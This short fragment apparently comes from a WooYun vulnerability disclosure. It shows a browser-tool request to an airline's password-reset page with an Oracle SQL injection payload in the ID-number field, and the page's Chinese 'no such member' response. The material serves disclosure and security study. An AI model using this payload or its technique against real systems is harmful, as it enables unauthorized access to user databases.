 Load URL
http://b2a.airkunming.com/module/hyfw/forget_passwordHr.jsp
Split URL
Execute
Enable Post data Enable Referrer
data
cname=mksxaafh&command=find&IDNo=-1' OR length(SYS_CONTEXT('USERENV','CURRENT_USER'))=0 or 'Y'='
忘记密码
姓名： 证件号码： 没有这个会员
您的新密码将会发到您的注册邮箱内，请及时查收。
提 交
www.wooyun.org